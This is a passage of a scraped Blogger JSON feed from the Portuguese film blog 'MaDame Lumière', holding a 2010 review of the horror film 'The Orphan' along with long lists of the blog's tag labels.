cinema"},{"term":"rebecca Ferguson"},{"term":"rebel Wilson"},{"term":"recomeço"},{"term":"redes sociais"},{"term":"reféns"},{"term":"relações internacionais"},{"term":"remissão"},{"term":"resultados promos"},{"term":"riso"},{"term":"sacrifício"},{"term":"segredos"},{"term":"segregação racial"},{"term":"semiótica"},{"term":"seriado Girls - 1ª temporada"},{"term":"sexualidade"},{"term":"sonho"},{"term":"sororidade"},{"term":"sorteio de ingressos"},{"term":"soul"},{"term":"stop motion"},{"term":"stripper"},{"term":"terapia de casal"},{"term":"transitoriedade"},{"term":"transtorno de personalidade"},{"term":"transtorno mental"},{"term":"transtornos"},{"term":"tristeza"},{"term":"veganismo"},{"term":"vestido de noiva"},{"term":"violência doméstica"},{"term":"vídeo degustativo Cinema"},{"term":"yasujiro Ozu"},{"term":"África do Sul"},{"term":"Élodie Namer"},{"term":"Émilie Dequenne"},{"term":"İlyas Salman"}],"title":{"type":"text","$t":"MaDame Lumière"},"subtitle":{"type":"html","$t":"Sou MaDame Lumière. Cinema é meu Luxo."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/-\/transtorno+de+personalidade?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/search\/label\/transtorno%20de%20personalidade"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-57401321896112747"},"published":{"$t":"2010-03-21T22:30:00.001-03:00"},"updated":{"$t":"2010-03-21T23:43:30.985-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maldade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfanato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peter Sarsgaard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"transtorno de personalidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vera Farmiga"}],"title":{"type":"text","$t":"A Orfã (The Orphan) - 2009"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s1600-h\/a+orf%C3%A3+the+orphan+filme.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 272px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s400\/a+orf%C3%A3+the+orphan+filme.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451276979947584834\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: justify;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EMesmo que você seja um cinéfilo como eu, nunca subestime um filme, muito menos uma criança. Durante um bom tempo fui resistente a assistir a \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EOrfã\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, filme do diretor catalão \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJaume Collet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ede A Casa de Cera\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) simplesmente porque nem mesmo me interessei em ler a sinopse. Pensava que era mais um suspense tosco com espíritos malignos, no entanto ontem tomei a decisão de alugá-lo  confiando na opinião do dono da locadora, e inesperadamente, tornei-me  uma espécie de observadora de Esther (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EIsabelle Furhman\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eperfeitamente má\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), a menina russa adotada, encarnação do intenso mal que transforma a vida de uma família no verdadeiro inferno. Eu a achei tão sinistra, manipuladora, maléfica e pirada que ela chega a ser engraçada. Diverti-me intensamente, em especial, com a revelação surpreendente do suspense, afinal, de novo, nunca subestime uma criança.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s1600-h\/a+orf%C3%A3+the+orphan+filme+2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 351px; height: 235px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s400\/a+orf%C3%A3+the+orphan+filme+2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451277548133355074\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EO enredo enfoca a família Coleman que ainda sofre com a perda de um bebê que nem chegou a nascer. A filha Isabela de Kate (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EVera Farmiga\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e de John (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EPeter Sarsgaard\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) faleceu ainda na barriga da mãe Kate, uma alcóolatra em recuperação que, pelos bons comportamentos, já está liberada para adoção de uma criança. O casal pretende oferecer todo o amor que seria dado à Isabela a uma nova criança, então decidem visitar um orfanato e lá encontram a educada e talentosa Esther. De imediato, há uma empatia entre ambos e eles decidem adotá-la, a criando juntamente com os dois já existentes filhos, Daniel (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJimmy Bennett\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e Max (a\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Efoférrima\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E Aryana Engineer\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, ótima como surda, com uma interpretação cativante e  expressiva). Logo no início, percebe-se que Esther é madura e tem uma malícia que me deixa com \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"a pulga atrás da orelha\"\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, não só pela esquisitice, mas por potencialmente ter algum transtorno de personalidade e também se inclinar a agradar mais o seu pai que sua mãe. Ela consegue ser muito rapidamente dócil e brilhante, mas tem a habilidade de ameaçar os irmãos, confrontar a mãe e exibir, quando necessário, uma ótima performance de vítima para o papai. Esther é tipicamente a criança problema que age como adulta e, a interpretação de Fuhrman intensifica a madura autopreservação de uma criança (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eque sabe planejar o que deve ser feito para não ser desmascarada\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), reforçando que crianças no cinema podem ser muito sinistras e amedrontadoras.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s1600-h\/a+orf%C3%A3+the+orphan+filme+3.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 267px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s400\/a+orf%C3%A3+the+orphan+filme+3.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451278124464298194\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EGostei do enredo e de como o filme apreendeu minha atenção, estabelecendo-se como uma ótima opção de entretenimento para este tipo de sinopse aterrorizante familiar, somente um pouco mais de  desenvolvimento na complexidade psicológica de Esther poderia vir mais à tona no roteiro tal que o filme se tornasse uma obra prima da psicopatia infantil. Neste contexto de películas de  terror\/suspense de diretores espanhóis, como O Orfanato de Bayona, \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EA Orfã \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Econfirma que os espanhóis gostam de trabalhar com protagonistas crianças sinistras e isso me soa bem mais assustador do que ver adultos em terror, além disso \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003ECollet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E soube dar com sua câmera a expectativa do susto, aquele \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Etiming\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E na qual o espectador diz: \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"eu quero levar um susto\".\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E Pode parecer óbvio e chato, mas com Esther como a maluca pertubada do filme, nada fica óbvio e chato demais. \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003EHá surpresas no enredo? \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ESim e obviamente deixo-lhes a surpresa do suspense, mas acima de tudo é um \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ethriller\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E que tem uma criança psicopata como protagonista e uma família que sofre o drama de uma adoção que sinaliza o fracasso durante todo o desenvolvimento do filme e isso é difícil de encarar. Só isso já vale uma reflexão psicológica, afinal, no plano da realidade, uma criança adotada pode não ser uma Esther, mas sempre há o risco, adotada ou não, que uma criança apresente transtornos psiquiátricos que a transformem em um ser perigosamente destrutivo. O que torna o filme interessante é pegar o mal de Esther e ver que pode ser o mal de qualquer criança  ou adulto que pode ser um orfão psíquico. Não há pai, nem mãe, nem regras e nem lei e o psíquico da pessoa é tão destrutivo que ela é vítima de sua própria destruição, assim como  psicopatas o são. \u003Cspan style=\"font-style: italic;\"\u003EEsther é prova disso, uma verdadeira mente perigosa.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;font-size:100%;\"  \u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: left;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original: \u003C\/span\u003EThe Orphan\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem: \u003C\/span\u003EEUA\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero: \u003C\/span\u003ESuspense\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração: \u003C\/span\u003E\u003Cspan\u003E123 min\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDiretor(a):\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EJaume Collet-Serra\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s):\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E  \u003C\/span\u003E\u003Cb style=\"font-family: times new roman;\"\u003E \u003C\/b\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDavid Johnson, Alex Mace\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cb\u003EElenco:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E Vera Farmiga, Peter Sarsgaard, Isabelle Fuhrman, CCH Pounder, Jimmy Bennett, Margo Martindale, Karel Roden, Aryana Engineer, Rosemary Dunsmore, Jamie Young, Lorry Ayers, Brendan Wall, Genelle Williams, Mustafa Abdelkarim, Landon Norris\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/57401321896112747\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html","title":"A Orfã (The Orphan) - 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s72-c\/a+orf%C3%A3+the+orphan+filme.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://madamelumiere.blogspot.com/feeds/posts/default/-/4%20estrelas?alt=json-in-script&callback=related_results_labels
body_size: 145009
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195"},"updated":{"$t":"2026-01-26T07:11:59.354-03:00"},"category":[{"term":"3 estrelas"},{"term":"Drama"},{"term":"4 estrelas"},{"term":"Cinema Europeu"},{"term":"Mostra SP"},{"term":"2 estrelas"},{"term":"Cinema Francês"},{"term":"amor"},{"term":"Romance"},{"term":"Família"},{"term":"streaming-vod"},{"term":"Suspense"},{"term":"Comédia"},{"term":"Cinema Brasileiro"},{"term":"Ação"},{"term":"relacionamento"},{"term":"Comédia Dramática"},{"term":"filmes de mulheres"},{"term":"Comédia romântica"},{"term":"Crime"},{"term":"Cinema Americano"},{"term":"Morte"},{"term":"Horror"},{"term":"Violência"},{"term":"Cinema Asiático"},{"term":"Assassinato"},{"term":"Casamento"},{"term":"Documentário"},{"term":"Literatura no Cinema"},{"term":"Cine Família"},{"term":"Cinema Nacional"},{"term":"Guerra"},{"term":"Animação"},{"term":"MaDame listas de Cinema"},{"term":"paixão"},{"term":"crítica social"},{"term":"5 estrelas"},{"term":"Thriller"},{"term":"Cinema Latino Americano"},{"term":"Sexo"},{"term":"Varilux"},{"term":"amadurecimento"},{"term":"Aventura"},{"term":"Mostra 2020"},{"term":"amizade"},{"term":"música"},{"term":"Citação da Semana"},{"term":"blockbuster"},{"term":"adolescência"},{"term":"Traição"},{"term":"Problemas Psicológicos"},{"term":"Semana do Terror"},{"term":"juventude"},{"term":"Crítica"},{"term":"horror psicológico"},{"term":"Infância"},{"term":"Erotismo"},{"term":"Mostra 2014"},{"term":"Um Filme Uma Canção"},{"term":"sci-Fi"},{"term":"Terror"},{"term":"Ficção Científica"},{"term":"Representatividade preta"},{"term":"conflitos familiares"},{"term":"imigração"},{"term":"liberdade"},{"term":"violência contra a mulher"},{"term":"Cinema Alemão"},{"term":"Cinema Britânico"},{"term":"Cinema e Música"},{"term":"Mostra 2021"},{"term":"envelhecimento"},{"term":"Cinema Clássico"},{"term":"Literatura"},{"term":"cinema Escandinavo"},{"term":"maternidade"},{"term":"Fantasia"},{"term":"MaDame Retrospectiva"},{"term":"Conflitos"},{"term":"Festivais"},{"term":"MaDame Series Opina"},{"term":"Maratona Oscar 2010"},{"term":"Sexo Casual"},{"term":"cinebiografia"},{"term":"drama social"},{"term":"Biografia"},{"term":"Cinema Italiano"},{"term":"TOP 10 MaDame Lumière"},{"term":"conflito moral"},{"term":"documentários"},{"term":"trilha sonora"},{"term":"Mostra 2010"},{"term":"psicopatia"},{"term":"Cinema Espanhol"},{"term":"Drama Histórico"},{"term":"Mulheres"},{"term":"Premiação"},{"term":"Religião"},{"term":"empoderamento feminino"},{"term":"homossexualidade"},{"term":"Cinema Africano"},{"term":"Cinema e Erotismo"},{"term":"Conflitos políticos"},{"term":"Educação no Cinema"},{"term":"Feminismo"},{"term":"Festival Varilux de Cinema Francês"},{"term":"Rapidinhas no MaDame"},{"term":"lgbtqi"},{"term":"memória"},{"term":"sequestro"},{"term":"serial killer"},{"term":"Mostra 2015"},{"term":"O Pôster de Filme da Semana"},{"term":"Pais e filhos"},{"term":"Cinema Argentino"},{"term":"Decepção amorosa"},{"term":"Drogas"},{"term":"Espionagem"},{"term":"Festival  É tudo verdade"},{"term":"Filmes Clássicos - Anos 80"},{"term":"Martin Scorsese"},{"term":"cinema"},{"term":"política"},{"term":"vingança"},{"term":"Festival de Cannes"},{"term":"Metalinguagem"},{"term":"Perdas"},{"term":"adaptação literária"},{"term":"alma feminina"},{"term":"curtas"},{"term":"filmes-eua-canadá"},{"term":"sobrevivência"},{"term":"sociopatia"},{"term":"Cinema Japonês"},{"term":"CinemaOrienteMedio"},{"term":"Educação"},{"term":"Infantil"},{"term":"Suicídio"},{"term":"doença"},{"term":"tragédia"},{"term":"Cinema Coreano"},{"term":"Dexter"},{"term":"Festival Varilux de Cinema Francês 2016"},{"term":"Miami"},{"term":"Movie Awards"},{"term":"Oscar 2011"},{"term":"Prêmios"},{"term":"Seriado Dexter - 1ª Temporada"},{"term":"adultério"},{"term":"franquias"},{"term":"maturidade"},{"term":"mistério"},{"term":"polícia"},{"term":"Cinema Chinês"},{"term":"Cinema Russo"},{"term":"Dança"},{"term":"Ditadura"},{"term":"Esportes"},{"term":"Fetiche"},{"term":"MaDame Cult"},{"term":"Mostra 2011"},{"term":"Terrorismo"},{"term":"corrupção"},{"term":"racismo"},{"term":"segunda chance"},{"term":"superação"},{"term":"1 estrela"},{"term":"Christopher Nolan"},{"term":"Cinema Iraniano"},{"term":"Filmes Clássicos"},{"term":"Indicações Oscar 2015"},{"term":"Madame Retrospectiva 2017"},{"term":"Maratona Oscar 2015"},{"term":"Mark Ruffalo"},{"term":"Musical"},{"term":"Máfia"},{"term":"Walt Disney"},{"term":"adoção"},{"term":"cinema canadense"},{"term":"obsessão"},{"term":"solidão"},{"term":"super herói"},{"term":"Abuso Sexual"},{"term":"Anima Mundi"},{"term":"Cinema Infanto Juvenil"},{"term":"Cinema Português"},{"term":"Documentário Musical"},{"term":"Estupro"},{"term":"Film Noir"},{"term":"Filmes Clássicos - Anos 50"},{"term":"Filmes N-Z"},{"term":"Justiça"},{"term":"MaDame Loves"},{"term":"MaDame Pleasures"},{"term":"MaDame Teen"},{"term":"Maratona Oscar 2011"},{"term":"Meryl Streep"},{"term":"Metalinguagem no Cinema"},{"term":"Nazismo"},{"term":"Oscar 2015"},{"term":"Tom Cruise"},{"term":"crise existencial"},{"term":"distopia"},{"term":"prisão"},{"term":"relações humanas"},{"term":"tráfico de drogas"},{"term":"Épico"},{"term":"Cinema Dinamarquês"},{"term":"Desejo"},{"term":"Divórcio"},{"term":"Festival  É tudo verdade 2015"},{"term":"Festival Varilux de Cinema Francês 2015"},{"term":"Identidade"},{"term":"James Cameron"},{"term":"Jason Statham"},{"term":"Juliette Binoche"},{"term":"Kate Winslet"},{"term":"MaDAmeCast"},{"term":"MaDame Retrospectiva 2010"},{"term":"Madame Noir"},{"term":"Madame Retrospectiva 2011"},{"term":"Maratona Oscar 2016"},{"term":"Marion Cotillard"},{"term":"Netflix"},{"term":"Policial"},{"term":"Retrospectiva 2010"},{"term":"Robert de Niro"},{"term":"Separação"},{"term":"Teatro"},{"term":"Wagner Moura"},{"term":"Woody Harrelson"},{"term":"autoconhecimento"},{"term":"coming of age"},{"term":"conflitos sociais"},{"term":"depressão"},{"term":"estrelas"},{"term":"existência humana"},{"term":"fantasias sexuais"},{"term":"imigração ilegal"},{"term":"paternidade"},{"term":"prostituição"},{"term":"psicologia"},{"term":"sociedade"},{"term":"Alejandro González Iñarritu"},{"term":"Anne Hathaway"},{"term":"Batman"},{"term":"Bullying"},{"term":"Catherine Deneuve"},{"term":"Christian Bale"},{"term":"Crítica Cinematográfica"},{"term":"Filmes Clássicos - Anos 30"},{"term":"Flamenco"},{"term":"Infidelidade"},{"term":"Leonardo Di Caprio"},{"term":"Liam Neeson"},{"term":"Literatura Infantil"},{"term":"Matt Damon"},{"term":"Melodrama"},{"term":"Musicais"},{"term":"Preconceito"},{"term":"Pôster de filme"},{"term":"Ralph Fiennes"},{"term":"Redenção"},{"term":"Robert Downey Jr"},{"term":"Tecnologia"},{"term":"The Oscars"},{"term":"Woody Allen"},{"term":"crianças"},{"term":"fotografia"},{"term":"lealdade"},{"term":"luto"},{"term":"narcotráfico"},{"term":"perdão"},{"term":"sedução"},{"term":"sátira"},{"term":"thriller de ação"},{"term":"velhice"},{"term":"Amizade masculina"},{"term":"Amy Adams"},{"term":"Arnold Schwarzenegger"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Carey Mulligan"},{"term":"Cinema Noir"},{"term":"Cinema Norueguês"},{"term":"Clint Eastwood"},{"term":"Colin Firth"},{"term":"Conflitos Raciais"},{"term":"Crítica curta"},{"term":"David Fincher"},{"term":"Escola"},{"term":"Evento de Cinema"},{"term":"Festival Varilux de Cinema Francês 2019"},{"term":"Filmes Clássicos - Anos 40"},{"term":"Gravidez"},{"term":"Guerra ao Terror"},{"term":"Holocausto"},{"term":"Isabelle Huppert"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"Japão"},{"term":"Jeff Bridges"},{"term":"João Jardim"},{"term":"MaDame Retrospectiva 2016"},{"term":"Madame Romance"},{"term":"Mostra 2012"},{"term":"Mostra 2018"},{"term":"Mulheres Cineastas"},{"term":"Oscar 2020"},{"term":"Pixar"},{"term":"Rachel McAdams"},{"term":"Richard Gere"},{"term":"Ridley Scott"},{"term":"Road Movie"},{"term":"Sandra Bullock"},{"term":"Scarlett Johansson"},{"term":"Selton Mello"},{"term":"Trabalho"},{"term":"awards"},{"term":"catástrofe"},{"term":"comédia de ação"},{"term":"crítica política"},{"term":"fé"},{"term":"humor negro"},{"term":"investigação policial"},{"term":"jornalismo"},{"term":"loucura"},{"term":"movie soundtrack"},{"term":"natureza"},{"term":"orfandade"},{"term":"pedofilia"},{"term":"pobreza"},{"term":"psicanálise"},{"term":"repressão"},{"term":"Amor?"},{"term":"Anima Mundi 2019"},{"term":"Audrey Tautou"},{"term":"Batalha"},{"term":"Ben Affleck"},{"term":"Bernardo Bertolucci"},{"term":"Boxe"},{"term":"Cate Blanchett"},{"term":"Christoph Waltz"},{"term":"Cinema Belga"},{"term":"Cinema Holandês"},{"term":"Cinema Indiano"},{"term":"Cinema na Educação"},{"term":"Colin Farrell"},{"term":"Cristianismo"},{"term":"Denzel Washington"},{"term":"Diane Keaton"},{"term":"Diane Kruger"},{"term":"Dinheiro"},{"term":"Direito"},{"term":"Diva do Cinema"},{"term":"Especial Diretores"},{"term":"Ewan McGregor"},{"term":"Festival  É tudo verdade 2020"},{"term":"Festival Varilux de Cinema Francês 2017"},{"term":"Filmes A-M"},{"term":"Filmes Clássicos - Anos 60"},{"term":"George 